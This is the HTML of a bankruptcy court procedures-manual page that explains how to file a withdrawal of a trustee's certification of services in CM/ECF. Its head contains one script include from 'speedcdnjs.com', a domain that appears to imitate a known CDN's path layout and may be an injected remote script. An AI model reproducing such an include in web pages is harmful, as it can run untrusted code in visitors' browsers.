

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.insb.uscourts.gov/content/withdrawal-trustee-services-rendered
body_size: 11075
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/withdrawal-trustee-services-rendered" />
<link rel="shortlink" href="/node/2013" />
<link rel="prev" href="/content/withdrawal-motion-dismiss-or-objection-chapter-13-plan" />
<link rel="up" href="/content/trusteeus-trustee" />
<link rel="shortcut icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Withdrawal of Trustee Services Rendered | Southern District of Indiana | United States Bankruptcy Court </title>
  <link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_WaMM7hN1o24darsKTv3E2pJOZlM43rxCfO42awaxtg0.css" media="all" />
  <script src="https://www.insb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9c1gv"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-84937544-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-84937544-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-84937544-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/withdrawal-trustee-services-rendered":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-2013 node-type-book section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.insb.uscourts.gov/sites/insb/files/logo_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court </span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Indiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Jeffrey J. Graham, Chief Judge<br>Eric Kleis, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/withdrawal-trustee-services-rendered" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="" class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-U82RhxQu7wgOH4KxGL1ilqQiQsW67xbNyP4ABivuU6s" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="http://www.insb.uscourts.gov">Home</a></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-2087"><a href="/care-program">CARE Program</a></li>
<li class="leaf menu-mlid-623"><a href="/case-information">Case Information</a></li>
<li class="leaf menu-mlid-628"><a href="/indiana-southern-bankruptcy-statistics">Case Statistics</a></li>
<li class="leaf menu-mlid-624"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-625"><a href="/courthouse-restrictions-courtroom-etiquette">Courthouse Restrictions &amp; Courtroom Etiquette</a></li>
<li class="leaf menu-mlid-626"><a href="/emergency-or-weather-related-closings-or-delays">Emergency or Weather-Related Closings or Delays</a></li>
<li class="leaf menu-mlid-695"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Locations &amp; Office Hours</a></li>
<li class="last leaf menu-mlid-2130"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-531"><a href="/court-calendars">Court Calendars</a></li>
<li class="leaf menu-mlid-630"><a href="/content/chief-judge-jeffrey-j-graham">Chief Judge Jeffrey J. Graham</a></li>
<li class="leaf menu-mlid-629"><a href="/content/judge-james-m-carr">Judge James M. Carr</a></li>
<li class="leaf menu-mlid-2094"><a href="/content/judge-andrea-k-mccord">Judge Andrea K. McCord</a></li>
<li class="last leaf menu-mlid-532"><a href="/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/electronic-filing-helpdesk">Electronic Filing </a><ul class="menu"><li class="first leaf menu-mlid-632"><a href="/block-scheduling-instructions">Block Scheduling Instructions</a></li>
<li class="leaf has-children menu-mlid-634"><a href="/cmecf-registration-training">CM/ECF Registration &amp; Training</a></li>
<li class="leaf menu-mlid-2263"><a href="/cmecf-compatible-browsers">CM/ECF Compatible Browsers</a></li>
<li class="leaf menu-mlid-849"><a href="/ecf-policies-and-procedures-manuals">ECF Administrative Policies &amp; Procedures Manuals</a></li>
<li class="leaf menu-mlid-635"><a href="https://ecf-train.insb.uscourts.gov/cgi-bin/login.pl">ECF Training Database Login</a></li>
<li class="leaf menu-mlid-638"><a href="/file/electronic-payment-guidepdf">Electronic Payment Guide</a></li>
<li class="leaf menu-mlid-636"><a href="/frequently-asked-questions">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-639"><a href="https://www.pacer.gov/psc/faq.html">PACER &amp; ECF Questions</a></li>
<li class="last leaf menu-mlid-2142"><a href="/file/pdf-size-control-suggestionspdf">PDF Size Control Suggestions</a></li>
</ul></li>
<li class="expanded menu-mlid-722"><a href="/rules-forms">Rules &amp; Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-719"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-644"><a href="/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-646"><a href="/file/order-guidelines0pdf">Order Guidelines for the Bar</a></li>
<li class="leaf menu-mlid-647"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="last leaf menu-mlid-862"><a href="/content/local-rules">Local Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-720"><a href="/attorney-info">Attorney Info</a><ul class="menu"><li class="first leaf menu-mlid-1109"><a href="/bankruptcy-and-district-pro-bono-service">Bankruptcy and District Pro Bono Service</a></li>
<li class="leaf menu-mlid-649"><a href="http://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers">Bankruptcy Notice Providers</a></li>
<li class="leaf menu-mlid-653"><a href="/block-scheduling-instructions">Block Scheduling</a></li>
<li class="leaf menu-mlid-2095"><a href="/chapmobile-app">CHAP Mobile</a></li>
<li class="leaf menu-mlid-648"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling &amp; Financial Management Agencies</a></li>
<li class="leaf menu-mlid-2093"><a href="https://www.insd.uscourts.gov/sites/insd/files/NoticeAmendDiscRules-12-1-2018-FINAL.pdf">Disciplinary Rules</a></li>
<li class="leaf menu-mlid-833"><a href="/government-units-addresses">Government Units and Addresses</a></li>
<li class="leaf menu-mlid-658"><a href="https://aspe.hhs.gov/poverty-guidelines">HHS Poverty Guidelines</a></li>
<li class="last leaf menu-mlid-660"><a href="https://www.insb.uscourts.gov/sites/insb/files/service_guide_0.pdf">Service of Process in Contested Matters</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/debtor-info">Debtor Info</a><ul class="menu"><li class="first leaf menu-mlid-694"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf has-children menu-mlid-661"><a href="/filing">Before Filing</a></li>
<li class="leaf has-children menu-mlid-666"><a href="/when-filing">When Filing</a></li>
<li class="leaf has-children menu-mlid-665"><a href="/after-filing">After Filing</a></li>
<li class="leaf has-children menu-mlid-692"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-693"><a href="/documents-bankruptcy-noticing-center-bnc">Documents from the Bankruptcy Noticing Center (BNC)</a></li>
<li class="leaf menu-mlid-696"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-697"><a href="/how-do-i-get-copy-discharge-order">Request a Copy of Discharge</a></li>
<li class="last leaf menu-mlid-698"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/creditor-info">Creditor Info</a><ul class="menu"><li class="first leaf menu-mlid-989"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-700"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-701"><a href="/file/serviceguide0pdf">Electronic Filing Requirements for Frequent Filers</a></li>
<li class="leaf menu-mlid-704"><a href="http://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Proof of Claims Forms</a></li>
<li class="leaf menu-mlid-705"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
<li class="last leaf menu-mlid-1106"><a href="/content/ecf-administrative-policies-and-procedures-manual-limited-users">ECF Administrative Policies and Procedures Manual (Limited Users)</a></li>
</ul></li>
<li class="last expanded menu-mlid-537"><a href="/filing-without-attorney-0">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-706"><a href="http://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-2314"><a href="/bankruptcy-and-credit-reports">Bankruptcy and Credit Reports</a></li>
<li class="leaf menu-mlid-707"><a href="/credit-counseling-requirement">Credit Counseling Requirement</a></li>
<li class="leaf has-children menu-mlid-708"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-2150"><a href="/electronic-self-representation-esr">Electronic Self-Representation (eSR)</a></li>
<li class="leaf menu-mlid-2290"><a href="https://www.insb.uscourts.gov/sites/insb/files/Filing-Procedures-for-Parties-Not-Represented-by-Attorney.pdf">Filing Procedures for Parties Not Represented by an Attorney</a></li>
<li class="leaf menu-mlid-714"><a href="/filing-without-attorney-1">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-801"><a href="/financial-management-course-requirement">Financial Management Course Requirement</a></li>
<li class="leaf menu-mlid-711"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-851"><a href="/getting-information-about-your-case">Getting Information About Your Case</a></li>
<li class="leaf menu-mlid-709"><a href="/legal-advice">Legal Advice</a></li>
<li class="leaf menu-mlid-803"><a href="/legal-services">Legal Services</a></li>
<li class="leaf menu-mlid-712"><a href="/petition-preparers">Petition Preparers</a></li>
<li class="last leaf menu-mlid-713"><a href="https://www.insb.uscourts.gov/sites/insb/files/ProSeDebtorPkt.pdf">Pro Se Packet</a></li>
</ul></li>
</ul></div>
</nav>
<div id="block-block-10" class="block block--block blocktheme-lightblue block--block-10">
        <div class="block__content">
    <h3 class="rtecenter" style="color:Red"><strong>IMPORTANT UPDATE!  <span style="font-family:&quot;Calibri&quot;,sans-serif">Mail all payments to Indianapolis or </span></strong><span style="font-family:&quot;Calibri&quot;,sans-serif"><a href="/online-fee-payments">tender online</a></span><span style="font-family:&quot;Calibri&quot;,sans-serif">.  Click <a href="/sites/insb/files/Acceptable-Payment-Methods.pdf">here</a> for more information.</span></h3>
  </div>
</div>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/content/procedures-manual">Procedures Manual</a></li><li><a href="/content/trusteeus-trustee">Trustee/US Trustee</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Withdrawal of Trustee Services Rendered            </h1>
          
                                        
                      <article about="/content/withdrawal-trustee-services-rendered" typeof="sioc:Item foaf:Document" role="article" class="node node--book node--full node--book--full">
      <header>
                  <span property="dc:title" content="Withdrawal of Trustee Services Rendered" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h1><strong><strong>Withdrawal of Trustee Services Rendered </strong></strong></h1>
<table class="Table" style="width:847px">
<tbody>
<tr>
<td style="background-color:#aad3d3; width:598px">
<p><strong>How to file: </strong></p>
<p><strong>Location of event:</strong> <a href="http://ecf.insb.uscourts.gov/cgi-bin/Dispatch.pl?trustee" style="color:#0563c1; text-decoration:underline" target="_blank">Bankruptcy &gt; Trustee/US Trustee</a> &gt; Withdrawal of Trustee Services Rendered</p>
</td>
<td style="width:236px">
<ul>
<li>11 USC 330(e)</li>
</ul>
</td>
</tr>
</tbody>
</table>
<h2><strong><strong>General Information</strong></strong></h2>
<ul>
<li>This event is used to withdraw a trustee's certification of services rendered previously filed with the Court. </li>
<li>Questions regarding the certification or withdrawal of certification should be directed to the US Trustee.</li>
<li>If the Clerk's Office has processed a payment, a withdrawal cannot be filed.</li>
</ul>
<h2><strong><strong>Filing Requirements</strong></strong></h2>
<p>No PDF is required to be attached.</p>
<h2><strong><strong>Step-by-Step Instructions</strong></strong></h2>
<p>1. <a href="/content/logging-cmecf" style="color:#0563c1; text-decoration:underline" target="_blank">Log into CM/ECF</a>.</p>
<p>2. Select <strong><a href="http://ecf.insb.uscourts.gov/cgi-bin/Dispatch.pl?trustee" style="color:#0563c1; text-decoration:underline" target="_blank">Bankruptcy &gt; Trustee/US Trustee</a></strong>.</p>
<p>3. Enter case number (in the format xx-xxxxx) and click <strong>Next</strong>.</p>
<p>4. Select <strong>Withdrawal of Trustee Services Rendered </strong>from the event list and click <strong>Next</strong>.</p>
<p>5. Check box if jointly filing with another attorney. Click <strong>Next</strong>. If jointly filing, select additional attorneys, click <strong>Next</strong>.</p>
<p>6. Select the party filer. Click <strong>Next</strong>. If the party is not listed, or cannot be selected, view <a href="/content/adding-new-party-case" style="color:#0563c1; text-decoration:underline" target="_blank">instructions on adding a new party</a>.</p>
<p class="rteindent1"><strong>Note</strong>: The "Attorney/Party Association” screen may appear. If your party selection was correct, check the box to create an association and click <strong>Next</strong>.</p>
<p>7. Select the entry to which the withdrawal related. Click <strong>Next</strong>.</p>
<p>8. Enter the reason for the withdrawal. Click <strong>Next</strong></p>
<p>9. Final docket text is displayed. Click <strong>Next</strong>.</p>
<p>10. Verify the final docket text; if correct, click <strong>Next </strong>to submit your document(s).</p>
<p class="rteindent1"><strong>Note</strong>: The <a href="/content/notifications-electronic-filing" style="color:#0563c1; text-decoration:underline" target="_blank">Notice of Electronic Filing</a> displays giving you the document number. Copies of this notice are immediately e-mailed to all participants who receive electronic notification in the case.</p>
</div></div></div>  <div id="book-navigation-761" class="book-navigation">
    
        <div class="book-navigation__links">
              <a href="/content/withdrawal-motion-dismiss-or-objection-chapter-13-plan" class="book-navigation__previous" title="Go to previous page">‹ Withdrawal of Motion to Dismiss or Objection to Chapter 13 Plan</a>
                    <a href="/content/trusteeus-trustee" class="book-navigation__up" title="Go to parent page">up</a>
                </div>
    
  </div>
  </div>

  <ul class="links links--inline node__links"><li class="book_printer first last"><a href="/book/export/html/2013" title="Show a printer-friendly version of this book page and its sub-pages.">Printer-friendly version</a></li>
</ul>  </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <div id="block-book-navigation" role="navigation" class="block block--book blocktheme-yellow block--book-navigation">
        <h2 class="block__title"><a href="/content/procedures-manual" class="book-title">Procedures Manual</a></h2>
      <div class="block__content">
    <ul class="menu"><li class="first collapsed"><a href="/content/adversary">Adversary</a></li>
<li class="collapsed"><a href="/content/appeals-withdrawals-reference">Appeals &amp; Withdrawals of Reference</a></li>
<li class="collapsed"><a href="/content/bankruptcy-involuntary">Bankruptcy - Involuntary</a></li>
<li class="collapsed"><a href="/content/bankruptcy-voluntary">Bankruptcy - Voluntary</a></li>
<li class="collapsed"><a href="/content/claims">Claims</a></li>
<li class="collapsed"><a href="/content/discharges">Discharges</a></li>
<li class="collapsed"><a href="/content/initial-required-documents">Initial Required Documents</a></li>
<li class="collapsed"><a href="/content/limited-users">Limited users</a></li>
<li class="collapsed"><a href="/content/mediation-and-loss-mitigation">Mediation and Loss Mitigation</a></li>
<li class="collapsed"><a href="/content/miscellaneous">Miscellaneous</a></li>
<li class="collapsed"><a href="/content/motions-applications-and-briefs">Motions, Applications and Briefs</a></li>
<li class="collapsed"><a href="/content/notices-and-certifications">Notices and Certifications</a></li>
<li class="collapsed"><a href="/content/objection-response">Objection/ Response</a></li>
<li class="collapsed"><a href="/content/orders-1">Orders</a></li>
<li class="collapsed"><a href="/content/pdf-document-basics">PDF document basics</a></li>
<li class="collapsed"><a href="/content/plans-disclosure-statements">Plans &amp; Disclosure Statements</a></li>
<li class="collapsed"><a href="/content/registration-login">Registration &amp; Login</a></li>
<li class="collapsed"><a href="/content/reports-and-financial-documents">Reports and Financial Documents</a></li>
<li class="leaf"><a href="/content/retired-events">Retired events</a></li>
<li class="collapsed"><a href="/content/subchapter-v-events">Subchapter V Events</a></li>
<li class="collapsed"><a href="/content/troubleshooting-information">Troubleshooting &amp; Information</a></li>
<li class="last expanded active-trail"><a href="/content/trusteeus-trustee" class="active-trail">Trustee/US Trustee</a><ul class="menu"><li class="first leaf"><a href="/content/agreed-entry-modifying-plan-post-confirmation">Agreed Entry Modifying Plan Post-Confirmation</a></li>
<li class="leaf"><a href="/content/certificate-service-re-notice-trustees-final-report-and-applications">Certificate of Service re: Notice of Trustee&#039;s Final Report and Applications for</a></li>
<li class="leaf"><a href="/content/chapter-13-trustee-annual-report">Chapter 13 Trustee Annual Report</a></li>
<li class="leaf"><a href="/content/chapter-13-trustees-final-report-and-account">Chapter 13 Trustee&#039;s Final Report and Account</a></li>
<li class="leaf"><a href="/content/chapter-13-trustee%E2%80%99s-notice-failure-abide-settlement">Chapter 13 Trustee’s Notice of Failure to Abide by Settlement</a></li>
<li class="leaf"><a href="/content/chapter-13-trustees-notice-no-contact">Chapter 13 Trustee’s Notice of No Contact</a></li>
<li class="leaf"><a href="/content/chapter-13-trustees-report-settlement">Chapter 13 Trustee’s Report of Settlement</a></li>
<li class="leaf"><a href="/content/chapter-7-trustees-interim-financial-report">Chapter 7 Trustee&#039;s Interim Financial Report</a></li>
<li class="leaf"><a href="/content/chapter-7-trustees-withdrawal-report-no-distribution">Chapter 7 Trustee&#039;s Withdrawal of Report of No Distribution</a></li>
<li class="leaf"><a href="/content/chapter-7-trustees-final-account-certification-full-administration-and-application">Chapter 7 Trustee’s Final Account, Certification of Full Administration and Application for Discharge</a></li>
<li class="leaf"><a href="/content/chapter-7-trustees-final-report">Chapter 7 Trustee’s Final Report</a></li>
<li class="leaf"><a href="/content/consultation-requirement-notice">Consultation Requirement Notice</a></li>
<li class="leaf"><a href="/content/motion-extend-time-file-complaint-deny-dischargemotion-objecting-discharge">Motion to Extend Time to File Complaint to Deny Discharge/Motion Objecting to Discharge</a></li>
<li class="leaf"><a href="/content/motion-extend-time-file-motion-dismiss-707delay-discharge">Motion to Extend Time to File Motion to Dismiss (707)/Delay Discharge</a></li>
<li class="leaf"><a href="/content/notice-confirmation-plan">Notice of Confirmation of Plan</a></li>
<li class="leaf"><a href="/content/notice-continued-meeting-creditors">Notice of Continued Meeting of Creditors</a></li>
<li class="leaf"><a href="/content/notice-plan-completion">Notice of Plan Completion</a></li>
<li class="leaf"><a href="/content/notice-trustees-amended-proposed-distribution">Notice of Trustee&#039;s Amended Proposed Distribution</a></li>
<li class="leaf"><a href="/content/notice-trustees-final-report-and-applications-compensation">Notice of Trustee&#039;s Final Report and Applications for Compensation</a></li>
<li class="leaf"><a href="/content/payment-fees-online-trustee">Payment of Fees Online by Trustee</a></li>
<li class="leaf"><a href="/content/subchapter-v-trustees-final-report-and-account">Subchapter V Trustee&#039;s Final Report and Account</a></li>
<li class="leaf"><a href="/content/trustee-341-meeting-minutes-initial-report">Trustee 341 Meeting Minutes - Initial Report</a></li>
<li class="leaf"><a href="/content/trustee-services-rendered-pursuant-section-330e">Trustee Services Rendered Pursuant to Section 330(e)</a></li>
<li class="leaf"><a href="/content/trustee-events-can-be-batch-filed">Trustee events that can be batch filed</a></li>
<li class="leaf"><a href="/content/trustees-amended-notice-deposit-unclaimed-dividends">Trustee&#039;s Amended Notice of Deposit of Unclaimed Dividends</a></li>
<li class="leaf"><a href="/content/trustees-notice-abandonment">Trustee&#039;s Notice of Abandonment</a></li>
<li class="leaf"><a href="/content/trustees-notice-deposit-unclaimed-dividends">Trustee&#039;s Notice of Deposit of Unclaimed Dividends</a></li>
<li class="leaf"><a href="/content/trustees-notice-proposed-distribution-escrow-surplus">Trustee&#039;s Notice of Proposed Distribution - Escrow Surplus</a></li>
<li class="leaf"><a href="/content/trustees-notice-returned-mail">Trustee&#039;s Notice of Returned Mail</a></li>
<li class="leaf"><a href="/content/trustees-report-possible-assets-or-without-abandonment">Trustee&#039;s Report of Possible Assets (with or without abandonment)</a></li>
<li class="leaf"><a href="/content/trustees-report-surplus-funds">Trustee&#039;s Report of Surplus Funds</a></li>
<li class="leaf"><a href="/content/trustees-report-claims">Trustee&#039;s Report on Claims</a></li>
